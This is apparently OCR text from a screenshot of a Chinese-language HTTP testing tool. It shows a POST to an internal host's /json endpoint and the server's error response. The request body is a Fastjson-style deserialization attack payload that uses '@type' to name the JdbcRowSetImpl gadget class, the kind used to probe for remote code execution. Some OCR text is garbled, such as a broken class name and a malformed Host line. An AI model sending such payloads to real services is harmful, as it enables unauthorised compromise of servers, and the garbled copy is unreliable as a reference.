 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
插入标签
11 {"username":{"@type":"ja val":"com.sun.rowset.JdbcRowSetImpl"},"passwd":{"@type":"com.sun.
rowset.JdbcRowSetImpl"}}
Responses 49bytes / 4ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 08:18:16 GMT
4 Content-Length: 49
5
6 {
7 "error": "状态无效",
8 "status": -1
9 }
远端地址:10.0.94.131:8888; 响应
时间:4ms; 总耗时:5ms; URL:htt
p://10.0.94.131:8888/json